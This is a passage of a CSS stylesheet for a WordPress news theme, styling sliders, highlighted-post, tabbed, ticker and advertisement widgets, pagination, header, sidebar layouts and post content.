  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_featured_slider .slide-content .entry-title a:hover {
  color: #289dcc;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on,
.widget_featured_slider .slide-content .below-entry-meta .byline {
  padding-right: 10px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on .fa {
  color: #fff;
  font-size: 10px;
  padding-right: 3px;
}

.widget_featured_slider .slide-content .below-entry-meta .byline .fa,
.widget_featured_slider .slide-content .below-entry-meta .comments .fa {
  color: #fff;
  padding-right: 5px;
  font-size: 11px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a,
.widget_featured_slider .slide-content .below-entry-meta .byline a,
.widget_featured_slider .slide-content .below-entry-meta .reading-time,
.widget_featured_slider
  .slide-content
  .below-entry-meta
  .human-diff-time-display {
  color: #fff;
  font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .comments a,
.widget_featured_slider .slide-content .below-entry-meta .comments span {
  color: #fff;
  font-size: 12px;
}

.widget_featured_slider .slide-content .below-entry-meta .posted-on a:hover,
.widget_featured_slider .slide-content .below-entry-meta .byline a:hover,
.widget_featured_slider .slide-content .below-entry-meta .comments a:hover {
  color: #289dcc;
}

/*
====> 11.4 Highlighted posts widget
--------------------------------------------------------------*/
.widget_highlighted_posts {
  margin-bottom: 20px;
}

.widget_beside_slider .widget_highlighted_posts {
  margin-bottom: 0;
}

.widget_highlighted_posts .single-article {
  position: relative;
  float: left;
  margin-bottom: 10px;
  margin-right: 2%;
  max-width: 49%;
}

.widget_highlighted_posts .single-article:nth-child(even) {
  margin-right: 0;
}

.widget_highlighted_posts img {
  margin-bottom: 0;
}

.widget_highlighted_posts .article-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0)),
    to(rgba(0, 0, 0, 0.8))
  );
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
  padding-bottom: 10px;
  padding-left: 5%;
  position: relative;
  width: 100%;
}

.widget_highlighted_posts .above-entry-meta {
  display: none;
}

.widget_highlighted_posts .article-content .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #fff;
  font-size: 12px;
  padding: 3px 10px;
}

.widget_highlighted_posts .article-content .entry-title {
  padding: 10px 0 0;
  font-size: 16px;
}

.widget_highlighted_posts .article-content .entry-title a {
  color: #fff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.widget_highlighted_posts .article-content .entry-title a:hover {
  color: #289dcc;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on {
  padding-right: 10px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline {
  padding-right: 10px;
  display: none;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on .fa {
  color: #fff;
  font-size: 10px;
  padding-right: 3px;
}

.widget_highlighted_posts .article-content .below-entry-meta .byline .fa,
.widget_highlighted_posts .article-content .below-entry-meta .comments .fa {
  color: #fff;
  padding-right: 5px;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a,
.widget_highlighted_posts .article-content .below-entry-meta .byline a,
.widget_highlighted_posts .article-content .below-entry-meta .reading-time,
.widget_highlighted_posts
  .article-content
  .below-entry-meta
  .human-diff-time-display {
  color: #ffffff;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .comments a,
.widget_highlighted_posts .article-content .below-entry-meta .comments span {
  color: #ffffff;
  font-size: 11px;
}

.widget_highlighted_posts .article-content .below-entry-meta .posted-on a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .byline a:hover,
.widget_highlighted_posts .article-content .below-entry-meta .comments a:hover {
  color: #289dcc;
}

.widget_highlighted_posts .widget-title {
  color: #555555;
  font-size: 24px;
}

/*
====> 11.5 Widget News in Pictures
--------------------------------------------------------------*/
.widget_block_picture_news_inner_wrap {
  position: relative;
}

.widget_block_picture_news.widget_highlighted_posts .single-article {
  width: 48.7013%;
  max-width: 48.7013%;
  margin-right: 0;
  margin-bottom: 20px;
}

.widget_block_picture_news.widget_highlighted_posts
  .single-article:nth-child(even) {
  float: right;
}

.widget_block_picture_news.widget_highlighted_posts .article-content {
  padding: 0 4% 15px;
  text-align: left;
}

.widget_block_picture_news.widget_highlighted_posts .below-entry-meta {
  display: none;
}

.widget_block_picture_news.widget_highlighted_posts
  .article-content
  .entry-title {
  font-size: 16px;
}

.widget_block_picture_news.widget_featured_posts
  .article-content
  .entry-title
  a {
  color: #ffffff;
}

.widget_block_picture_news.widget_featured_posts
  .article-content
  .entry-title
  a:hover {
  color: #289dcc;
}

.widget_block_picture_news.widget_featured_posts img {
  margin-bottom: 0;
}

.widget_block_picture_news.widget_featured_posts
  .article-content
  .below-entry-meta
  .posted-on
  .fa,
.widget_block_picture_news.widget_featured_posts
  .article-content
  .below-entry-meta
  .byline
  .fa,
.widget_block_picture_news.widget_featured_posts
  .article-content
  .below-entry-meta
  .comments
  .fa {
  color: #ffffff;
}

#primary .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

#primary .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/*
====> 11.6 Slider widget NEXT PREVIOUS buttons
--------------------------------------------------------------*/
.slide-prev,
.category-slide-prev,
.slide-next,
.category-slide-next {
  opacity: 0.7;
  filter: alpha(opacity=70);
  background-color: #289dcc;
  position: absolute;
  top: 50%;
  /* IE 9 */
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 9;
  border-radius: 3px;
}

.slide-prev {
  margin-left: 20px;
}

.slide-next {
  right: 0;
  margin-right: 20px;
}

.slide-prev:hover,
.category-slide-prev:hover,
.slide-next:hover,
.category-slide-next:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* Category Slider Next Previous */
.category-slide-prev,
.category-slide-next {
  top: 94%;
  /* IE 9 */
  -webkit-transform: translateY(-94%);
  transform: translateY(-94%);
  z-index: 99;
}

.category-slide-prev {
  right: 0;
  margin-right: 50px;
}

.category-slide-next {
  right: 0;
  margin-right: 20px;
}

.slide-next i,
.slide-prev i,
.category-slide-next i,
.category-slide-prev i {
  color: #ffffff;
  font-size: 22px;
  padding: 3px 10px;
  vertical-align: text-bottom;
}

/*
====> 11.7 Default News Widget
--------------------------------------------------------------*/
.widget_default_news_colormag.widget_featured_posts .article-content {
  padding-top: 15px;
}

.widget_default_news_colormag.widget_featured_posts .single-article {
  margin-bottom: 20px;
}

.widget_default_news_colormag.widget_featured_posts .single-article figure {
  margin-right: 20px;
  margin-bottom: 0;
  position: relative;
  float: left;
}

/*
====> 11.7 Tabbed Widget
--------------------------------------------------------------*/
.widget_tabbed_colormag {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_tabbed_colormag .article-content .entry-title {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 0;
}

.footer-widgets-area .widget_tabbed_colormag .widget-tabs a:hover {
  color: #ffffff;
}

.widget_tabbed_colormag .article-content .below-entry-meta .posted-on a,
.widget_tabbed_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_tabbed_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_tabbed_colormag .article-content .below-entry-meta .comments a {
  font-size: 11px;
}

.widget_tabbed_colormag .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
  clear: both;
}

.widget_tabbed_colormag .article-content {
  padding-top: 15px;
}

.tabbed-widget li {
  opacity: 0.8;
  filter: alpha(opacity=80);
  padding-top: 10px;
}

.tabbed-widget li.active,
.tabbed-widget li:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

#secondary .tabbed-widget a:hover {
  text-decoration: none;
}

.tabbed-widget .widget-tabs {
  padding: 0;
}

.tabbed-widget .tabbed-images {
  float: left;
  position: relative;
}

.tabbed-widget .entry-title {
  padding: 0;
}

.tabbed-widget .byline {
  display: none;
}

.tabbed-widget li {
  list-style: none;
}

.tabbed-widget img {
  margin-bottom: 10px;
  margin-right: 10px;
  margin-top: 10px;
  margin-left: 10px;
}

.tabbed-widget .tabbed-comment-widget img {
  margin: 10px;
}

.tabbed-widget ul li {
  background-color: #d8671c;
  display: inline-block;
  float: left;
  text-align: center;
  width: 33.3334%;
  padding: 5px 0;
}

.tabbed-widget ul li a {
  color: #ffffff;
  font-size: 15px;
}

.tabbed-widget ul li i {
  margin-right: 5px;
  color: #ffffff;
}

.tabbed-widget ul.column-2 li {
  width: 50%;
}

.tabbed-widget ul.column-1 li {
  width: 100%;
}

.tabbed-widget .tabbed-comment-widget {
  clear: both;
}

/*
====> 11.8 Random Posts Widget
--------------------------------------------------------------*/
.widget_random_post_colormag.widget_featured_posts
  .article-content
  .entry-title {
  font-size: 14px;
  line-height: 1.4;
}

.widget_random_post_colormag.widget_featured_posts .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.random_posts_widget_inner_wrap {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.widget_random_post_colormag .article-content .below-entry-meta .posted-on a,
.widget_random_post_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_random_post_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_random_post_colormag .article-content .below-entry-meta .comments a,
.widget_random_post_colormag .article-content .below-entry-meta .comments span {
  font-size: 11px;
}

.random-posts-widget .random-images {
  float: left;
  clear: both;
  position: relative;
}

.random-posts-widget .entry-title {
  padding: 0;
}

.random-posts-widget .byline {
  display: none;
}

.random-posts-widget img {
  margin-right: 10px;
}

/*
====> 11.9 Big Image and Thumbnails Slider Widget
--------------------------------------------------------------*/
.widget_slider_news_colormag .thumbnail-slider-news .bx-caption {
  background: #000000;
  color: #fff;
  padding: 15px;
  position: absolute;
  margin-top: -72px;
  opacity: 0.5;
}

.widget_slider_news_colormag img {
  margin-bottom: 0;
}

.widget_slider_news_colormag .single-article {
  position: relative;
}

.widget_slider_news_colormag .article-content {
  position: absolute;
  bottom: 0;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(0, 0, 0, 0)),
    to(rgba(0, 0, 0, 0.3))
  );
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.3));
  padding-bottom: 20px;
  padding-left: 5%;
  position: absolute;
  width: 100%;
  text-align: left;
}

.widget_slider_news_colormag .article-content .entry-title a {
  color: #ffffff;
  text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
}

.thumbnail-slider {
  padding: 4px 0;
  border: 1px solid #eaeaea;
  position: relative;
}

.thumbnail-slider a {
  display: inline-block;
  text-align: center;
  width: 20%;
}

.thumbnail-slider .title {
  display: none;
}

/*
====> Style 7 widget.
--------------------------------------------------------------*/
.widget_ticker_news_colormag .article-content {
  text-align: left;
}

/*
====> 11.10 Breadking News Widget
--------------------------------------------------------------*/
.widget_breaking_news_colormag.widget_featured_posts .single-article {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.breaking_news_widget_inner_wrap {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

.breaking-news-widget-slide .tabbed-images {
  float: left;
  padding-right: 10px;
}

.widget_featured_posts .breaking-news-widget-slide .entry-title {
  font-size: 14px;
  line-height: 1.4;
  padding: 0;
}

.breaking-news-widget-slide .byline {
  display: none;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .posted-on a,
.widget_breaking_news_colormag .article-content .below-entry-meta .byline a {
  font-size: 11px;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .comments {
  font-size: 11px;
}

.widget_breaking_news_colormag .article-content .below-entry-meta .comments a {
  font-size: 11px;
}

i.fa-arrow-up,
i.fa-arrow-down {
  padding: 10px;
  color: #289dcc;
  width: 94%;
  text-align: center;
  cursor: pointer;
}

/*
====> 11.11 Ticket News Widget
--------------------------------------------------------------*/
.image-ticker-news .article-content .above-entry-meta,
.image-ticker-news .article-content .below-entry-meta {
  display: none;
}

.image-ticker-news .article-content .entry-title {
  font-size: 14px;
  line-height: 1.3;
  padding-top: 0;
}

.image-ticker-news img {
  margin-bottom: 5px;
}

/* Ajax popup CSS in ticker news widget */
.mfp-content #content {
  background: #fff;
  max-width: 50%;
  margin: 0 auto;
  border-radius: 5px;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

/*
====> 11.12 Advertisement Widget
--------------------------------------------------------------*/
.advertisement_125x125 img {
  margin-bottom: 8px;
  padding: 0 2px;
}
.advertisement_300x250{
  margin-bottom: 30px;
}
.advertisement_300x250 img {
  margin: 0 auto;
  display: block;
  ma
}

#header-right-section .advertisement_728x90 {
  margin-bottom: 0;
  padding: 0;
}

#header-right-section .advertisement_728x90 img {
  padding: 0;
}

.advertisement_728x90 {
  padding: 15px 0 45px;
  display: block;
}

.advertisement_728x90 img {
  margin-bottom: 0;
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  padding: 10px;
  display: block;
  margin: 0 auto;
}

.advertisement-content {
  text-align: center;
}

.advertisement_below_post_title {
  float: left;
  width: 300px;
  margin-right: 10px;
}

/*
====> 11.13 Small Thumbnails widget
--------------------------------------------------------------*/
.widget_featured_posts.widget_featured_posts_small_thumbnails .following-post {
  float: none;
  width: 100%;
}

/*
====> 11.14 Widgets General CSS
--------------------------------------------------------------*/
.fitvids-video .video {
  margin-bottom: 10px;
}

#secondary .widget ul li,
#tertiary .widget ul li {
  line-height: 1.5;
  padding: 5px 0;
}

#colophon .widget ul li {
  line-height: 1.5;
  padding: 5px 0;
  border-bottom: 1px solid #444;
}

#secondary .widget ul li li,
#colophon .widget ul li li,
#tertiary .widget ul li li {
  border-bottom: none;
}

#secondary .widget ul ul,
#colophon .widget ul ul,
#tertiary .widget ul ul {
  padding-left: 10px;
}

.widget select {
  border: 1px solid #dddddd;
  color: #777777;
  padding: 2px;
  width: 60%;
}

#secondary .widget-title,
#tertiary .widget-title {
  border-bottom: 2px solid #289dcc;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

#secondary .widget-title span,
#tertiary .widget-title span {
  background-color: #289dcc;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

#secondary .widget-title span .rsswidget,
#tertiary .widget-title span .rsswidget {
  color: #fff;
}

#secondary .widget-title span .rsswidget img,
#tertiary .widget-title span .rsswidget img {
  margin-top: 5px;
  margin-bottom: 0;
}

#secondary .widget-title span .rsswidget:hover,
#tertiary .widget-title span .rsswidget:hover {
  text-decoration: none;
}

#secondary .widget,
#tertiary .widget {
  margin-bottom: 35px;
  font-size: 14px;
}

.error-404 .widget {
  margin-bottom: 35px;
  font-size: 14px;
  background-color: #ffffff;
}

#secondary .widget p,
#tertiary .widget p {
  font-size: 14px;
}

#secondary a:hover,
#tertiary a:hover {
  text-decoration: underline;
}

.error-404 {
  padding-bottom: 20px;
  text-align: center;
}

.error-404 input.s {
  width: 50%;
}

.single-article:hover .play-button-wrapper {
  background-color: #289dcc;
}

#style6_pager_colormag_slider_news_widget-9 img:hover .play-button-wrapper {
  background-color: #289dcc;
}

.widget .play-button-wrapper,
.featured-image .play-button-wrapper {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: rgba(35, 35, 35, 0.75);
  width: 42px;
  height: 26px;
  border-radius: 3px;
  -webkit-transition: background 0.3s ease 0s;
  transition: background 0.3s ease 0s;
}

.widget .play-button-wrapper .fa,
.featured-image .play-button-wrapper .fa {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff;
}

.widget_slider_news_colormag a {
  display: inline-block;
}

/*--------------------------------------------------------------
12.0 Plugins Support
--------------------------------------------------------------*/
/*
====> 12.1 WP-PageNavi
--------------------------------------------------------------*/
.wp-pagenavi {
  text-align: center;
  margin-bottom: 30px;
}

#content .wp-pagenavi .page,
#content .wp-pagenavi a {
  padding: 4px 10px;
  color: #777777;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi .current {
  padding: 4px 10px;
  color: #ffffff;
  background-color: #289dcc;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi a {
  margin-left: 5px;
  border-radius: 2px;
}

#content .wp-pagenavi a:hover {
  padding: 4px 10px;
  color: #ffffff;
  background-color: #289dcc;
  border: 1px solid #f2f2f2;
}

#content .wp-pagenavi span {
  margin-left: 5px;
  border-radius: 2px;
}

#content .wp-pagenavi span.pages {
  margin-left: 0;
  color: #777777;
  padding: 4px 10px;
  border: 1px solid #f2f2f2;
}

/*--------------------------------------------------------------
13.0 Content
--------------------------------------------------------------*/
/*
====> 13.1 Body
--------------------------------------------------------------*/
body {
  padding-top: 10px;
  padding-bottom: 10px;
  background-size: cover;
}

#page {
  max-width: 1200px;
  margin: 0 auto;
}

.wide {
  padding-top: 0;
  padding-bottom: 0;
}

.wide #page {
  max-width: 100%;
}

.inner-wrap {
  margin: 0 auto;
  max-width: 1140px;
}

/*
====> 13.2 Header
--------------------------------------------------------------*/
#header-text-nav-container {
  background-color: #ffffff;
}

#header-text-nav-wrap {
  padding: 20px 0 25px;
}

#header-left-section {
  float: left;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

#header-logo-image {
  float: left;
  padding-right: 20px;
}

#header-logo-image img {
  width: auto;
  margin-bottom: 0;
}

#header-logo-image a {
  display: block;
}

#header-text {
  float: left;
  padding-right: 20px;
}

#site-title {
  padding-bottom: 0;
  line-height: 1.2;
}

#site-title a {
  color: #289dcc;
  font-size: 46px;
}

#site-description {
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  padding-bottom: 0;
  font-family: "Open Sans", serif;
}

#header-right-section {
  float: right;
}

#header-right-section .widget {
  text-align: right;
  color: #333333;
}

#header-right-section .widget .widget-title {
  padding-bottom: 0;
  font-size: 18px;
  line-height: 1.2;
  padding-bottom: 5px;
}

.header-image {
  margin-bottom: 0;
  border-bottom: 1px solid #eaeaea;
  width: 100%;
}

/* For header display type one */
.header_display_type_one #header-left-section {
  float: right;
}

.header_display_type_one #header-right-section {
  float: left;
}

.header_display_type_one #header-text {
  padding-left: 20px;
  padding-right: 0;
}

.header_display_type_one #header-logo-image {
  padding-right: 0;
}

.header_display_type_one #header-right-section .widget {
  text-align: left;
}

/* For header display type two */
.header_display_type_two #header-left-section {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  float: none;
  text-align: center;
  margin-bottom: 10px;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.header_display_type_two #header-logo-image {
  float: none;
  padding-right: 0;
  margin-bottom: 10px;
}

.header_display_type_two #header-text {
  float: none;
  padding-right: 0;
}

.header_display_type_two #header-right-section {
  float: none;
}

.header_display_type_two #header-right-section .widget {
  color: #333333;
  text-align: center;
}

/*
====> 13.3 Primary & Secondary Content Area
--------------------------------------------------------------*/
/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary {
  float: left;
  width: 70.17543859%;
}

#secondary {
  float: right;
  width: 27.19298245%;
}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {
  float: right;
}

.left-sidebar #secondary {
  float: left;
}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {
  float: none;
  margin: 0 auto;
}

.no-sidebar-full-width #primary {
  width: 100%;
}

.no-sidebar #secondary,
.no-sidebar-full-width #secondary {
  display: none;
}

.no-sidebar-full-width,
.no-sidebar {
  overflow: hidden;
}

.no-sidebar-full-width #primary .entry-content > .alignfull,
.no-sidebar #primary .entry-content > .alignfull {
  margin-left: calc(50% - 50vw);
  margin-right: calc(50% - 50vw);
  max-width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar-full-width
  #primary
  .entry-content
  > .alignfull.wp-block-cover-image,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar #primary .entry-content > .alignfull.wp-block-cover-image {
  width: unset;
}

.no-sidebar-full-width #primary .entry-content > .alignwide,
.no-sidebar #primary .entry-content > .alignwide {
  margin-left: -100px;
  margin-right: -100px;
  max-width: unset;
}

.no-sidebar-full-width.box-layout #main,
.no-sidebar.box-layout #main {
  overflow: hidden;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignfull,
.no-sidebar.box-layout #primary .entry-content > .alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

.no-sidebar-full-width.box-layout
  #primary
  .entry-content
  > .alignfull.wp-block-cover,
.no-sidebar-full-width.box-layout
  #primary
  .entry-content
  > .alignfull.wp-block-cover-image,
.no-sidebar.box-layout #primary .entry-content > .alignfull.wp-block-cover,
.no-sidebar.box-layout
  #primary
  .entry-content
  > .alignfull.wp-block-cover-image {
  width: unset;
}

.no-sidebar-full-width.box-layout #primary .entry-content > .alignwide,
.no-sidebar.box-layout #primary .entry-content > .alignwide {
  margin-left: -30px;
  margin-right: -30px;
  max-width: unset;
}

/* TWO SIDEBAR CONTENT LAYOUT */
.tg-site-layout--2-sidebars #primary {
  width: 45.6140352%;
}

.tg-site-layout--2-sidebars #tertiary {
  float: left;
  width: 27.19298245%;
  padding-right: 20px;
}

.tg-site-layout--2-sidebars #secondary {
  width: 27.19298245%;
  padding-left: 20px;
}

/*
====> 13.4 Content Columns
--------------------------------------------------------------*/
/* TWO COLUMN */
.tg-one-half {
  float: left;
  width: 48.68421%;
  margin: 0 2.631579% 0 0;
  padding: 0 0 30px;
}

.tg-one-half-last {
  float: right;
  margin: 0;
}

/* THREE COLUMN */
.tg-one-third {
  float: left;
  width: 31.578947%;
  margin: 0 2.631579% 0 0;
}

.tg-one-third-last {
  float: right;
  margin-right: 0;
}

/* FOUR COLUMN */
.tg-one-fourth {
  float: left;
  width: 23.1527094%;
  margin: 0 2.46305419% 0 0;
}

.tg-one-fourth-last {
  margin: 0;
}

/*
====> 13.5 Posts and pages
--------------------------------------------------------------*/
#main {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #ffffff;
}

.main-content-section {
  /* padding-top: 10px; */
}

.main-content-section .tg-one-half {
  width: 48.75%;
  padding-bottom: 0;
  margin-right: 0;
  float: left;
}

.main-content-section .tg-one-half.tg-one-half-last {
  float: right;
}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.page-header .page-title {
  border-bottom: 1px solid #e08549;
  margin-bottom: 30px;
  border-bottom: 2px solid #e08549;
  font-size: 18px;
  margin-bottom: 15px;
  padding-bottom: 0;
}

.page-header .page-title span {
  background-color: #e08549;
  color: #fff;
  padding: 6px 12px;
  display: inline-block;
}

/* =POST CONTENT
----------------------------------------------- */
.post:hover .play-button-wrapper {
  background-color: #289dcc;
}

.post .featured-image {
  text-align: center;
  position: relative;
}

.featured-image-caption {
  font-style: italic;
  font-size: 14px;
  padding: 10px 0 0 15px;
  display: block;
  color: #444444;
}

.archive #content .post p {
  font-size: 14px;
}

.archive #content .post:nth-child(2n + 1) {
  float: right;
  width: 48.7013%;
}

.archive #content .post:nth-child(2n) {
  float: left;
  width: 48.7013%;
  clear: both;
}

.archive #content .post:first-child {
  float: none;
  width: 100%;
}

.blog #content .status-publish:not(:first-child) .article-content .entry-title,
.blog
  #content
  .status-publish.archive-layout-two:first-child
  .article-content
  .entry-title,
.search
  #content
  .status-publish:not(:first-child)
  .article-content
  .entry-title,
.search
  #content
  .status-publish.archive-layout-two:first-child
  .article-content
  .entry-title,
.archive
  #content
  .status-publish:not(:first-child)
  .article-content
  .entry-title,
.archive
  #content
  .status-publish.archive-layout-two:first-child
  .article-content
  .entry-title {
  font-size: 22px;
}

.single #content .post {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}

#content .post {
  -webkit-box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  /* margin-bottom: 30px; */
}

.single #content .post {
  margin-bottom: 0;
}

.human-diff-time {
  font-size: 12px;
  color: #888888;
}

.human-diff-time .posted-on:not(.human-diff-time-display) {
  display: none;
}

.human-diff-time .human-diff-time-display:hover {
  color: #289dcc;
  cursor: pointer;
}

#content .post img {
  margin-bottom: 0;
}

#content .post .article-content,
#content .post .single-title-above {
  padding: 15px;
}

#content .post .article-content .above-entry-meta .cat-links a,
#content .post .single-title-above .above-entry-meta .cat-links a {
  background-color: #289dcc;
  border-radius: 3px;
  color: #ffffff;
  font-size: 12px;
  padding: 3px 10px;
  display: inline-block;
  line-height: 1.37;
}

#content .post .article-content .entry-title,
#content .post .single-title-above .entry-title {
  padding: 5px 0 0;
  font-size: 22px;
}

#content .post .article-content .entry-title a,
#content .post .single-title-above .entry-title a {
  color: #232323;
}

#content .post .article-content .entry-title a:hover,
#content .post .single-title-above .entry-title a:hover {
  color: #289dcc;
}

#content .post .article-content .below-entry-meta,
#content .post .single-title-above .below-entry-meta {
  padding-bottom: 20px;
}

#content .post .article-content .below-entry-meta .posted-on,
#content .post .article-content .below-entry-meta .byline,
#content .post .article-content .below-entry-meta .comments,
#content .post .article-content .below-entry-meta .tag-links,
#content .post .single-title-above .below-entry-meta .posted-on,
#content .post .single-title-above .below-entry-meta .byline,
#content .post .single-title-above .below-entry-meta .comments,
#content .post .single-title-above .below-entry-meta .tag-links {
  padding-right: 10px;
}

#content .post .article-content .below-entry-meta .posted-on .fa,
#content .post .single-title-above .below-entry-meta .posted-on .fa {
  color: #888888;
  font-size: 10px;
  padding-right: 3px;
}

#content .post .article-content .below-entry-meta .byline .fa,
#content .post .article-content .below-entry-meta .comments .fa,
#content .post .article-content .below-entry-meta .tag-links .fa,
#content .post .article-content .below-entry-meta .post-views .fa,
#content .post .article-content .below-entry-meta .edit-link .fa,
#content .post .single-title-above .below-entry-meta .byline .fa,
#content .post .single-title-above .below-entry-meta .comments .fa,
#content .post .single-title-above .below-entry-meta .tag-links .fa,
#content .post .single-title-above .below-entry-meta .post-views .fa,
#content .post .single-title-above .below-entry-meta .edit-link .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

#content .post .article-content .below-entry-meta .posted-on a,
#content .post .article-content .below-entry-meta .byline a,
#content .post .article-content .below-entry-meta .comments a,
#content .post .article-content .below-entry-meta .tag-links a,
#content .post .article-content .below-entry-meta .edit-link a,
#content .post .single-title-above .below-entry-meta .posted-on a,
#content .post .single-title-above .below-entry-meta .byline a,
#content .post .single-title-above .below-entry-meta .comments a,
#content .post .single-title-above .below-entry-meta .tag-links a,
#content .post .single-title-above .below-entry-meta .edit-link a {
  font-size: 12px;
}

#content .post .article-content .below-entry-meta .post-views,
#content .post .single-title-above .below-entry-meta .post-views {
  padding-right: 10px;
}

#content .post .article-content .below-entry-meta .post-views .fa,
#content .post .single-title-above .below-entry-meta .post-views .fa {
  color: #888888;
  padding-right: 5px;
  font-size: 11px;
}

#content .post .article-content .below-entry-meta .total-views,
#content .post .single-title-above .below-entry-meta .total-views {
  font-size: 12px;
  color: #888888;
}

.below-entry-meta .updated:not(.published) {
  display: none;
}

.type-post .entry-title,
.type-page .entry-title {
  font-size: 34px;
  line-height: 1.2;
}

.post .entry-title a,
.search .entry-title a {
  color: #333333;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.post .entry-title a:hover,
.search .entry-title a:hover {
  color: #289dcc;
}

.post .entry-content {
  margin-bottom: 10px;
}

.entry-content ul {
  list-style: square;
  padding: 0 0 0 30px;
  margin-bottom: 30px;
}

.entry-content ol {
  padding: 0 0 0 30px;
  margin-bottom: 30px;
}

.entry-content li {
  line-height: 1.3;
  font-size: 14px;
}

.entry-content li > ul,
.entry-content li > ol {
  margin-bottom: 0;
}

.post .entry-content a:hover {
  color: #289dcc;
  text-decoration: underline;
}

.entry-meta {
  color: #aaaaaa;
  padding-bottom: 20px;
}

.entry-meta .byline i,
.entry-meta .cat-links i {
  padding-left: 5px;
  padding-right: 5px;
  font-size: 16px;
  color: #289dcc;
}

.entry-meta .byline a,
.entry-meta .cat-links a {
  font-size: 20px;
}

.entry-meta .byline {
  margin-right: 25px;
}

.entry-meta a {
  color: #289dcc;
}

.entry-meta a:hover {
  text-decoration: underline;
}

.entry-meta .sep {
  display: block;
  border-top: 1px solid #f2f2f2;
  position: relative;
  margin: 10px 0;
}

.entry-meta .post-format {
  padding: 5px;
  position: absolute;
  right: -64px;
  top: -32px;
}

.entry-meta .post-format i {
  background-color: #289dcc;
  border-radius: 5px;
  color: #ffffff;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  width: 30px;
  border-radius: 5px;
  padding: 12px 8px 8px;
}

.entry-meta .posted-on,
.entry-meta .comments-link,
.entry-meta .edit-link,
.entry-meta .tag-links {
  font-size: 12px;
  line-height: 20px;
  margin-right: 25px;
}

.entry-meta .posted-on a,
.entry-meta .comments-link a,
.entry-meta .edit-link a,
.entry-meta .tag-links a,
